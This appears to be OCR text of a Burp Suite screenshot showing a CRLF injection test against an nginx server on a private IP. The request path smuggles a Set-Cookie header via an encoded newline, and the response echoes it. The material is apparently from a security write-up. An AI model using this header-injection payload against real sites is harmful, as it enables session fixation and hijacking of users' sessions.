 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.23.88.137 ?
Request
Raw Headers Hex
GET /%0aSet-Cookie:sessionid=ghtwf01 HTTP/1.1
Host: 10.23.88.137
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Sun, 17 Nov 2019 09:32:11 GMT
If-None-Match: "5dd1139b-264"
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.10.1
Date: Mon, 18 Nov 2019 12:22:39 GMT
Content-Type: text/html
Content-Length: 161
Connection: close
Location: https://10.23.88.137/
Set-Cookie:sessionid=ghtwf01
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.10.1</center>
</body>
</html>
? < + > Type a search term 0 matches
白帽hub
Done 381 bytes